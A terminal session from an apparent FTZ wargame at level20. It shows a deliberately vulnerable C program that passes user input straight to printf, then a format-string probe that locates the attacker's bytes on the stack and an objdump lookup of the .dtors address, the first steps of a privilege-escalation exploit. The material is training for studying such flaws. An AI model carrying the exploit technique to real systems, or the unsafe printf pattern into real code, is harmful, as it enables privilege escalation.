 -rw-r--r--    1 root     level20      4742 Jan 25  1999 .emacs
-r--r--r--    1 root     level20       319 Jan 25  1999 .gtkrc
-rw-r--r--    1 root     level20       100 Jan 25  1999 .gvimrc
-rw-r-----    1 root     level20       133 May 13  2002 hint
-rw-r--r--    1 root     level20       226 Jan 25  1999 .muttrc
-rw-r--r--    1 root     level20       367 Jan 25  1999 .profile
drwxr-xr-x    2 root     level20      4096 Feb 24  2002 public_html
drwxrwxr-x    2 root     level20      4096 Dec  4 03:03 tmp
-rw-r--rw-    1 root     root            0 Feb 12  2007 .viminfo
-rw-r--r--    1 root     level20      4145 Jan 25  1999 .vimrc
-rw-r--r--    1 root     level20       245 Jan 25  1999 .Xdefaults
[level20@ftz level20]$ cat hint
#include <stdio.h>
main(int argc,char **argv)
{ char bleh[80];
  setreuid(3101,3101);
  fgets(bleh,79,stdin);
  printf(bleh);
}
[level20@ftz level20]$ ./attackme
AAAA %08x %08x %08x %08x %08x
AAAA 0000004f 4212ecc0 4207a750 41414141 38302520
[level20@ftz level20]$ objdump -h attackme | grep .dtors
 18 .dtors        00000008  08049594  08049594  00000594  2**2
[level20@ftz level20]$